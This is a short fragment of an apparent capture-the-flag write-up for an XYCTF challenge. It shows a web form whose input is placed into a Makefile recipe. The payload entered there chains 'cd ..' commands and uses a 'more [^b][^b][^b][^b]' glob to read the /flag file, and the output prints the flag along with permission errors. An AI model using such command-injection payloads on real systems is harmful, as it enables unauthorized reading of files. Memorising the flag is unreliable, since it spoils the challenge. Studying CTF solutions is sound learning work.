 Makefile
Enter Command:
cd .. &&cd ..&&cd ..&&more [^b][^b][^b][^b]
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
cd .. &&cd ..&&cd ..&&more [^b][^b][^b][^b]
Output:
cd .. &&cd ..&&cd ..&&more [^b][^b][^b][^b]
XYCTF{ad41778d-2d5e-40fb-a7c2-1c9a6febd49f}
more: read error: Is a directory
more: read error: Is a directory
more: can't open 'root': Permission denied
make: *** [Makefile:4: FLAG] Error 1